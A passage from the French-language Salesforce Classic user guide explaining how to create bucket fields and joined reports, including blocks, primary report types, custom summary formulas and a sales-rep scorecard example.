- **1.** Créez ou modifiez un rapport sur des comptes standard, en vous assurant d'afficher au moins quelques enregistrements dans le rapport.
- **2.** Dans le volet Champs du générateur de rapports, double-cliquez sur **Ajouter un champ de compartiment** ou faites-le glisser vers le rapport.
- **3.** Dans Colonne source, sélectionnez Secteur d'activité.
- **4.** Dans Nom du champ de compartiment, saisissez *Types de secteur d'activité*.
- **5.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *TI*.
- **6.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *Bio technologie*.
- **7.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *Telecom*.
- **8.** Sélectionnez des valeurs et faites-les glisser vers les compartiments appropriés.
- **9.** Activez Afficher les valeurs sans compartiment dans « Autres ».
- **10.** Cliquez sur **OK**.

CONSULTER ÉGALEMENT :

[Modification d'un champ de compartiment de liste de sélection](#page-3864-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3866-0"></span>Modification d'un champ de compartiment de texte

Un compartiment de texte facilite le classement des valeurs qui contiennent des termes ou des phrases.

Remarque: Les types de texte suivants ne peuvent pas être compartimentés.

- **•** Zone de texte
- **•** Zone de texte (long)
- **•** Zone de texte (enrichi)
- **•** Zone de texte (crypté)
- **•** URL
- **•** Date
- **•** Date/heure

Dans le plan Modifier le champ de compartiment d'un champ de texte :

- **1.** Dans Colonne source, sélectionnez le champ que vous souhaitez compartimenter.
- **2.** Saisissez un nom de champ de compartiment. Il s'affiche en tant que nom de colonne dans le rapport.

Un champ de compartiment est destiné à contenir plusieurs compartiments. Par conséquent, le nom d'un champ de compartiment doit décrire la nature des compartiments. Par exemple, un champ de compartiment nommé « Région » peut contenir les compartiments « Est », « Ouest » et « Centre ».

- **3.** Pour créer un compartiment, cliquez sur **Nouveau compartiment**, puis saisissez son nom. Créez plusieurs compartiments pour regrouper vos enregistrements de rapport.
- **4.** Pour rechercher une valeur spécifique dans la liste des valeurs, saisissez tout ou partie de son nom dans la case **Rechercher des valeurs**, puis cliquez sur **Rechercher**, ou laissez la case vide et cliquez sur **Rechercher**.

La recherche renvoie jusqu'à 200 valeurs.

**5.** Sélectionnez des valeurs et faites-les glisser vers un compartiment. Pouvez également sélectionner des valeurs, cliquer sur **Déplacer vers**, puis sélectionner un compartiment ou saisir le nom d'un nouveau compartiment.

Lors du compartimentage de valeurs, utilisez les fonctions ci-dessous selon vos besoins :

- **•** Utilisez Saisir des valeurs pour saisir le nom exact d'une valeur que vous souhaitez compartimenter ou pour compartimenter des valeurs qui peuvent être affichées ultérieurement dans votre rapport.
- **•** Pour afficher les valeurs d'un compartiment spécifique, cliquez sur son nom.
- **•** Pour supprimer des valeurs d'un compartiment, sélectionnez-les, sélectionnez **Déplacer vers**, puis sélectionnez un compartiment ou saisissez le nom d'un nouveau compartiment.
- 6. Pour déplacer toutes les valeurs sans compartiment vers un compartiment nommé « Autres », activez Afficher les valeurs sans compartiment dans « Autres ». Si cette option est désactivée, les valeurs sans compartiment s'affichent dans la colonne compartiment avec le nom de la valeur.
- **7.** Cliquez sur **OK**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Dans un rapport, les colonnes de compartiment texte sont triées par ordre alphanumérique.

#### CONSULTER ÉGALEMENT :

[Saisie de valeurs pour des compartiments de texte](#page-3867-0) [Exemple de compartimentage de texte : Comptes stratégiques](#page-3868-0)

### <span id="page-3867-0"></span>Saisie de valeurs pour des compartiments de texte

Un champ de compartiment de texte nécessite un nom descriptif et deux compartiments ou plus contenant des chaînes de texte.

Si vous connaissez la valeur exacte que vous souhaitez compartimenter, vous pouvez utiliser la fonction Saisir des valeurs afin de le compartimenter rapidement sans effectuer de recherche. Cette fonction est utile si votre rapport contient un grand nombre (plusieurs millions) de valeurs et que la recherche d'une valeur est lente. Cette méthode permet également de saisir et de compartimenter des valeurs qui peuvent être affichées ultérieurement dans votre rapport.

Dans le plan Modifier le champ de compartiment d'un champ de texte :

- **1.** Cliquez sur **Saisir des valeurs**.
- **2.** Sélectionnez le compartiment vers lequel vous souhaitez déplacer les valeurs. Si vous sélectionnez **Nouveau compartiment**, saisissez le nom du compartiment.
- **3.** Saisissez une ou plusieurs valeurs dans la case. Saisissez des valeurs multiples sur plusieurs lignes.
- **4.** Cliquez sur **Déplacer**.

#### CONSULTER ÉGALEMENT :

[Modification d'un champ de compartiment de texte](#page-3866-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3868-0"></span>Exemple de compartimentage de texte : Comptes stratégiques

Utilisez un compartiment de texte pour trier les comptes dans des catégories générales sur lesquelles vous pouvez appliquer des actions.

- **1.** Créez ou modifiez un rapport sur un compte standard, en vous assurant d'afficher au moins quelques enregistrements dans le rapport.
- **2.** Dans le volet Champs du générateur de rapports, double-cliquez sur **Ajouter un champ de compartiment** ou faites-le glisser vers le rapport.
- **3.** Dans Colonne source, sélectionnez Nom du compte.
- **4.** Dans Nom du champ de compartiment, saisissez *Stratégique*.
- **5.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *IBM*.
- **6.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *Dell*.
- **7.** Cliquez sur **Nouveau compartiment**, puis nommez le compartiment *HP*.
- **8.** Pour afficher les valeurs disponibles, laissez la case **Rechercher des valeurs** vide, puis cliquez sur **Rechercher**.
- **9.** Sélectionnez des valeurs et faites-les glisser vers les compartiments appropriés.
- **10.** Activez Afficher les valeurs sans compartiment dans « Autres ».
- **11.** Cliquez sur **OK**.

#### <span id="page-3868-1"></span>CONSULTER ÉGALEMENT :

[Modification d'un champ de compartiment de texte](#page-3866-0)

# Combinaison de différents types d'information dans un rapport joint

Le format de rapport joint permet de visualiser différents types d'information dans le même rapport. Un rapport joint peut contenir des données de plusieurs types de rapport standard ou personnalisé.

Pour commencer à utiliser des rapports joints, créez ou modifiez un rapport existant dans le générateur de rapports, cliquez sur la liste déroulante **Format**, puis sélectionnez Joint.

Avec des rapports joints, vous pouvez effectuer la plupart des opérations disponibles avec des rapports récapitulatifs ou matriciels. Par exemple, vous pouvez rechercher, ajouter et supprimer des champs, résumer des champs, et exécuter et enregistrer des rapports.

Conseil: Vous pouvez afficher un rapport joint qui inclut un graphique dans un tableau de bord. Modifiez le composant de tableau de bord du rapport joint, puis sélectionnez **Utiliser un graphique tel que défini dans le rapport source**.

#### 1. [Ajout d'un type de rapport à un rapport joint](#page-3869-0)

L'ajout d'un type de rapport vous permet d'élargir le jeu de données disponible pour l'analyse dans un rapport joint.

#### 2. [Modification du type de rapport principal](#page-3870-0)

Le type de rapport principal contrôle le nom des champs communs. Un rapport joint doit avoir un type de rapport principal. Vous pouvez modifier à tout moment le type de rapport principal.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Générateur de rapport

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

#### 3. [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-1)

Vous pouvez ajouter des formules récapitulatives personnalisées standard ou inter-blocs pour des rapports joints afin de calculer des totaux supplémentaires basés sur les champs numériques disponibles dans le rapport.

#### 4. [Utilisation de blocs](#page-3872-0)

Les blocs permettent de créer différentes vues des informations contenues dans un rapport joint.

#### 5. [Fonctionnement des rapports joints](#page-3876-0)

Un rapport joint peut contenir des données de plusieurs types de rapport standard ou personnalisé. Vous pouvez ajouter des types de rapport à un rapport joint s'ils partagent des relations avec un ou plusieurs objets en commun. Par exemple, si un rapport joint contient le type de rapport Opportunités, vous pouvez ajouter le type de rapport Requêtes, car les deux ont une relation avec l'objet Comptes.

#### CONSULTER ÉGALEMENT :

<span id="page-3869-0"></span>[Génération d'un rapport](#page-3758-0) [Fonctionnement des rapports joints](#page-3876-0)

## Ajout d'un type de rapport à un rapport joint

L'ajout d'un type de rapport vous permet d'élargir le jeu de données disponible pour l'analyse dans un rapport joint.

- **1.** Sélectionnez Joint dans le menu du format du rapport.
- **2.** Cliquez sur **Ajouter un type de rapport**.

Le plan Ajouter un type de rapport supplémentaire affiche les types que vous pouvez ajouter au rapport existant.

**3.** Sélectionnez le type de rapport.

Le plan affiche un message qui identifie les objets communs au type de rapport sélectionné et aux types déjà inclus dans le rapport.

**4.** Cliquez sur **OK**.

Le type de rapport supplémentaire est ajouté. Notez des points suivants :

- **•** Un nouveau bloc s'affiche dans le rapport.
- **•** Le volet Champs est mis à jour avec une nouvelle zone qui contient des champs uniques au type de rapport. Les champs communs à tous les types de rapport se trouvent dans la zone Champs communs.

#### CONSULTER ÉGALEMENT :

[Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-1) [Fonctionnement des rapports joints](#page-3876-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3870-0"></span>Modification du type de rapport principal

Le type de rapport principal contrôle le nom des champs communs. Un rapport joint doit avoir un type de rapport principal. Vous pouvez modifier à tout moment le type de rapport principal.

Par défaut, le premier type que vous ajoutez au rapport est le principal.

Le type de rapport principal n'affecte pas les données disponibles pour la génération de rapports.

Modifiez le type de rapport principal en supprimant ses blocs. Pour supprimer un bloc, faites-le glisser vers le volet Champs. Si plusieurs blocs sont basés sur le type de rapport principal, vous devez tous les retirer.

Lorsque vous retirez le type de rapport principal, la sélection du nouveau type dépend du nombre de types que le rapport contient.

- **•** Si le rapport contient deux types seulement, l'autre type de rapport devient automatiquement le principal.
- **•** Si le rapport contient plus de deux types, une boîte de dialogue vous invite à sélectionner le nouveau type de rapport principal.

#### CONSULTER ÉGALEMENT :

[Ajout d'un bloc à un rapport joint](#page-3872-1) [Ajout d'un type de rapport à un rapport joint](#page-3869-0) [Que puis-je faire avec des rapports joints ?](#page-3881-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

## <span id="page-3870-1"></span>Création d'une formule récapitulative personnalisée pour un rapport joint

Vous pouvez ajouter des formules récapitulatives personnalisées standard ou inter-blocs pour des rapports joints afin de calculer des totaux supplémentaires basés sur les champs numériques disponibles dans le rapport.

**1.** Pour accéder au plan Ajouter une formule personnalisée du volet Fichiers, utilisez l'une des options ci-dessous.



**2.** Saisissez le nom de la formule, tel que vous souhaitez l'afficher dans le rapport, et éventuellement une description.

Le nom doit être unique.

**3.** Dans la liste déroulante Format, sélectionnez le type de données approprié à votre formule en fonction du résultat de votre calcul.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

- - **4.** Dans la liste déroulante Décimales, sélectionnez le nombre de décimales à afficher pour les types de données devise, nombre ou pourcentage. Ce paramètre est ignoré pour les champs devise dans les organisations qui utilisent plusieurs devises. Le paramètre Décimales s'applique en revanche à votre devise.
	- **5.** Définissez l'option Emplacement d'affichage de cette formule.

La valeur calculée s'affiche dans le bloc de rapport, dans le Total général ou au niveau de regroupement global, selon votre sélection. Pour afficher le calcul de la formule à tous les niveaux, y compris dans le total général, sélectionnez Tous les niveaux récapitulatifs. Vous pouvez également sélectionner l'affichage du calcul à un niveau de regroupement global. Un rapport joint peut contenir trois regroupements globaux. Les regroupements s'appliquent à tous les blocs.

- **6.** Pour élaborer la formule :
	- **a.** Sélectionnez l'un des champs répertoriés dans la liste déroulante **Champs récapitulatifs**. Cette valeur de champ est utilisée dans la formule.

Lors de la création d'une formule inter-blocs, les champs sont regroupés par bloc. Vous pouvez également utiliser la Recherche rapide pour retrouver un champ.

Lors de la création d'une formule de type rapport unique, la liste affiche les champs numériques disponibles pour le type de rapport.

**b.** Sélectionnez le type récapitulatif à utiliser dans la formule. Cette option n'est pas disponible pour le Nombre d'enregistrements.



- **c.** Cliquez sur **Opérateurs** pour ajouter des opérateurs à votre formule.
- **d.** Sélectionnez la catégorie de la fonction (Tout, Logique, Mathématique ou Récapitulatif), choisissez la fonction à utiliser dans votre formule, puis cliquez sur **Insérer**.
- **e.** Répétez ces étapes si nécessaire.
- **7.** Cliquez sur **Vérifier la syntaxe** pour contrôler l'absence d'erreur dans la formule. Les erreurs sont mises en surbrillance par le curseur.
- **8.** Cliquez sur **OK**. Votre formule est enregistrée uniquement lorsque vous enregistrez le rapport.

## CONSULTER ÉGALEMENT :

[Utilisation de formules dans des rapports](#page-3832-0)

[Formules récapitulatives personnalisées avec des rapports joints](#page-3880-0)

[Tirer le meilleur parti des formules récapitulatives personnalisées](#page-3836-0)

[Exemples de rapports joints](#page-3877-0)

## <span id="page-3872-0"></span>Utilisation de blocs

Les blocs permettent de créer différentes vues des informations contenues dans un rapport joint.

1. [Ajout d'un bloc à un rapport joint](#page-3872-1)

L'ajout de blocs à des rapports joints permet de créer plusieurs vues des données incluses dans un seul rapport.

2. [Réorganisation de blocs](#page-3874-0)

Vous pouvez réorganiser les blocs dans des rapports joints. La réorganisation des blocs affecte l'apparence des rapports, mais n'affectent pas les données contenues dans les blocs.

3. [Renommage d'un bloc](#page-3874-1)

Vous pouvez renommer des blocs afin de présenter de façon plus conviviale les informations qu'ils contiennent.

4. [Affichage et masquage du nombre d'enregistrements pour un bloc](#page-3875-0)

Vous pouvez afficher ou masquer le nombre d'enregistrements, ou le décompte d'enregistrements, pour chaque bloc d'un rapport joint. Par défaut, le décompte d'enregistrements est affiché pour chaque bloc dans le générateur de rapport et sur la page d'exécution des rapports.

<span id="page-3872-1"></span>5. [Supprimer un bloc](#page-3876-1)

### Ajout d'un bloc à un rapport joint

L'ajout de blocs à des rapports joints permet de créer plusieurs vues des données incluses dans un seul rapport.

**1.** Cliquez et maintenez un champ dans le volet Champs, puis faites-le glisser vers la zone vide du volet Aperçu.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET



**2.** Déposez le champ pour créer le bloc.



Une fois le bloc ajouté, notez que les filtres standard et de champ du bloc supplémentaire sont ajoutés au volet Filtres (1). En outre, le nouveau bloc s'affiche dans le volet Aperçu (2).

Pour supprimer un bloc, cliquez sur dans l'en-tête du bloc, puis cliquez sur **Supprimer le bloc**. Vous pouvez également faire glisser le bloc vers le volet Champs.

Tenez compte des points suivants lors de l'utilisation de blocs.

- **•** L'ajout d'un nouveau type de rapport à un rapport joint ajoute également un nouveau bloc.
- **•** Vous devez sélectionner un champ dans une catégorie de type de rapport lors de la création d'un bloc. Vous ne pouvez pas utiliser un champ de la catégorie Commun. Par exemple, si votre rapport contient les deux types de rapport Opportunités et Requêtes, la sélection d'un champ de la catégorie Opportunités crée un nouveau bloc Opportunités, et la sélection d'un champ de la catégorie Requêtes crée un nouveau bloc Requêtes.

## CONSULTER ÉGALEMENT :

[Ajout d'un type de rapport à un rapport joint](#page-3869-0) [Supprimer un bloc](#page-3876-1) [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-1) [Utilisation de blocs](#page-3872-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

#### <span id="page-3874-0"></span>Réorganisation de blocs

Vous pouvez réorganiser les blocs dans des rapports joints. La réorganisation des blocs affecte l'apparence des rapports, mais n'affectent pas les données contenues dans les blocs.

Lorsque vous réorganisez des blocs, leur numéro de change pas. Par exemple, si vous avez un rapport contenant trois blocs et que vous déplacez le bloc 1 vers son nouvel emplacement, à la droite du bloc 3, les blocs s'affichent désormais dans l'ordre bloc 2, bloc 3 et bloc 1. Pour éviter toute confusion, il est recommandé de renommer les blocs.

Lors de la réorganisation d'un bloc, vous le déplacez vers la gauche ou la droite d'un bloc existant. Vous ne pouvez pas le faire glisser vers une zone vide du volet Aperçu.

Pour réorganiser un bloc :

**•** Dans le volet Aperçu, faites glisser le bloc vers le côté gauche ou droit d'un bloc existant. Une barre bleue à côté du bloc indique un emplacement de dépôt acceptable.

CONSULTER ÉGALEMENT :

[Renommage d'un bloc](#page-3874-1) [Utilisation de blocs](#page-3872-0)

#### <span id="page-3874-1"></span>Renommage d'un bloc

Vous pouvez renommer des blocs afin de présenter de façon plus conviviale les informations qu'ils contiennent.

Lorsque vous ajoutez un bloc à un rapport joint, il est automatiquement nommé en fonction de son type et du nombre de blocs qu'il contient. Par exemple, si votre rapport contient deux blocs et que vous ajoutez un nouveau bloc basé sur le type de rapport Opportunités, il est renommé Opportunités bloc 3.

**1.** Cliquez sur le nom du bloc. Le nom s'affiche dans une zone de texte modifiable.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET



- **2.** Saisissez le nouveau nom.
- **3.** Appuyez sur Entrée ou cliquez hors du bloc pour appliquer le nom.

## CONSULTER ÉGALEMENT :

[Utilisation de blocs](#page-3872-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

<span id="page-3875-0"></span>Affichage et masquage du nombre d'enregistrements pour un bloc

Vous pouvez afficher ou masquer le nombre d'enregistrements, ou le décompte d'enregistrements, pour chaque bloc d'un rapport joint. Par défaut, le décompte d'enregistrements est affiché pour chaque bloc dans le générateur de rapport et sur la page d'exécution des rapports.

Vous pouvez masquer ou afficher le décompte d'enregistrements de deux façons.

- **•** Cliquez sur la flèche dans l'en-tête du bloc ( ) ) pour afficher le menu du bloc. La coche en regard de l'élément de menu **Décompte d'enregistrements** indique que le décompte d'enregistrements est activé pour le bloc. Cliquez sur **Décompte d'enregistrements** pour basculer entre l'affichage et le masquage du décompte.
- **•** Lorsque vous avez masqué les détails d'un rapport, placez le curseur au-dessus de la colonne Décompte d'enregistrements pour afficher une flèche ( $\vert \vert$ ).). Cliquez sur la flèche, puis sélectionnez **Supprimer la colonne**. Pour afficher de nouveau le décompte d'enregistrements, cliquez sur la flèche dans l'en-tête du bloc, puis sélectionnez **Décompte d'enregistrements**.
- Remarque: Si vous n'avez synthétisé aucune ligne dans les blocs de votre rapport, mais  $\mathbf{z}$ masqué les détails du rapport et le nombre de lignes dans l'ensemble des blocs, vos blocs sont masqués sur la page d'exécution des rapports. Pour afficher les blocs, sélectionnez **Afficher les détails** dans la page d'exécution des rapports ou dans le générateur de rapport.

#### CONSULTER ÉGALEMENT :

[Affichage et masquage des détails de rapport](#page-3895-0) [Utilisation d'une fonction récapitulative dans une formule récapitulative personnalisée](#page-3834-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

#### <span id="page-3876-1"></span>Supprimer un bloc

Pour supprimer un bloc d'un rapport joint, il existe deux méthodes.

- **•** Cliquez sur la flèche dans l'en-tête du bloc ( ) pour afficher le menu du bloc, puis cliquez sur **Supprimer le bloc**.
- **•** Cliquez et maintenez l'en-tête du bloc, puis faites-le glisser vers le volet Fichiers.

CONSULTER ÉGALEMENT :

[Utilisation de blocs](#page-3872-0) [Combinaison de différents types d'information dans un rapport joint](#page-3868-1)

## <span id="page-3876-0"></span>Fonctionnement des rapports joints

Un rapport joint peut contenir des données de plusieurs types de rapport standard ou personnalisé. Vous pouvez ajouter des types de rapport à un rapport joint s'ils partagent des relations avec un ou plusieurs objets en commun. Par exemple, si un rapport joint contient le type de rapport Opportunités, vous pouvez ajouter le type de rapport Requêtes, car les deux ont une relation avec l'objet Comptes.

Un rapport joint comprend jusqu'à cinq blocs de rapport, que vous ajoutez au rapport afin de créer plusieurs vues de vos données. Pour chaque bloc, vous pouvez ajouter des champs standard et récapitulatifs, créer des formules récapitulatives personnalisées standard et inter-blocs, appliquer des filtres et trier des colonnes. Vous appliquez les regroupements à l'ensemble des blocs du rapport et ajoutez jusqu'à trois regroupements aux blocs, comme avec le format récapitulatif. Vous pouvez également ajouter un graphique à un rapport joint.

Chaque rapport joint a un type de rapport *principal*. Par défaut, de type principal est le premier ajouté au rapport. Dans le volet Champs, il est identifié par un point en regard de son nom. Par exemple, si vous créez le rapport joint en sélectionnant le type de rapport Opportunités, puis ajoutez le type Requêtes, Opportunités est le type de rapport principal.

Le type de rapport principal contrôle le nom des champs communs. Certains champs communs portent des noms différents ou s'affichent dans d'autres sections de types de rapport différents. Dans ces champs, cliquez sur **i** pour afficher le nom du champ dans d'autres types de rapport.

Lorsqu'un rapport joint contient plusieurs types de rapport, certains champs sont identifiés en tant que champs communs. Un champ est commun lorsqu'il est partagé par tous les types de rapport ou lorsque tous les types de rapport partagent une relation de référence avec le champ. Ces champs s'affichent dans la zone Champs communs du volet Champs et peuvent être utilisés pour regrouper des blocs de rapport.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Analyses Guide de l'utilisateur | Rapports | 3872

#### 1. [Exemples de rapports joints](#page-3877-0)

La création d'une fiche d'évaluation des performances de représentants commerciaux, la révision de requêtes de support par statut et la prévision des encours d'opportunités sont des exemples d'opérations que vous pouvez effectuer avec des rapports joints.

2. [Formules récapitulatives personnalisées avec des rapports joints](#page-3880-0)

Deux types de formule récapitulative personnalisée sont disponibles avec des rapports joints : standard et inter-blocs.

#### 3. [Que puis-je faire avec des rapports joints ?](#page-3881-0)

La plupart des fonctionnalités disponibles avec les rapports récapitulatifs ou matriciels sont également disponibles pour les rapports joints, notamment la recherche, l'ajout et la suppression de champs, la synthèse de champs, et l'exécution et l'enregistrement de rapports. Toutefois, certaines fonctionnalités ne sont pas disponibles.

## CONSULTER ÉGALEMENT :

[Ajout d'un type de rapport à un rapport joint](#page-3869-0) [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-1) [Utilisation de blocs](#page-3872-0)

#### <span id="page-3877-0"></span>Exemples de rapports joints

La création d'une fiche d'évaluation des performances de représentants commerciaux, la révision de requêtes de support par statut et la prévision des encours d'opportunités sont des exemples d'opérations que vous pouvez effectuer avec des rapports joints.

#### **Création d'une fiche d'évaluation des performances des représentants**

Une fiche d'évaluation des représentants permet à votre direction commerciale de comprendre les performances et les actions des représentants de votre organisation. Pour la créer, vous devez avoir trois types de rapport personnalisé, chacun créant une relation entre l'Utilisateur (en tant qu'objet principal) est l'un des trois objets suivants : Propriétaire de l'opportunité, Créateur de l'opportunité et Propriétaire de l'activité. Notez que dans cet exemples nous avons nommé les types de rapport personnalisé Rapport personnalisé sur l'utilisateur et le propriétaire de l'opportunité, Rapport personnalisé sur l'utilisateur et le créateur de l'opportunité et Rapport personnalisé sur l'utilisateur et le propriétaire de l'activité. Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS UTILISATEUR

Commencez par créer un rapport personnalisé basé sur le type de rapport Utilisateur et Propriétaire de l'opportunité, puis ajoutez les types de rapport personnalisé Utilisateur et Créateur de l'opportunité et Utilisateur et Propriétaire de l'activité en tant que deux blocs différents. Regroupez ensuite par représentant (propriétaire de l'opportunité) et définissez les filtres en suivant la procédure.

Pour créer le rapport :

- **1.** Créez un rapport en sélectionnant le type Rapport personnalisé sur l'utilisateur et le propriétaire de l'opportunité.
- **2.** Sélectionnez Joint dans la liste déroulante **Format**.
- **3.** Cliquez sur **Ajouter un type de rapport**.
- **4.** Sélectionnez Rapport personnalisé sur l'utilisateur et le créateur de l'opportunité.
- **5.** Cliquez de nouveau sur **Ajouter un type de rapport**, puis sélectionnez Rapport personnalisé sur l'utilisateur et le propriétaire de l'activité.
- **6.** Regroupez les blocs par Nom complet.
- **7.** Ajoutez des champs et des filtres supplémentaires au rapport selon vos besoins. Par exemple, vous pouvez modifier les filtres de date pour mettre l'accent sur les performances du représentant pendant une période spécifique. Pour inclure uniquement des représentants en tant que propriétaires d'opportunité, créez un filtre dans le filtre Rôle : Nom pour limiter les résultats aux utilisateurs dont le rôle contient « Ventes ».
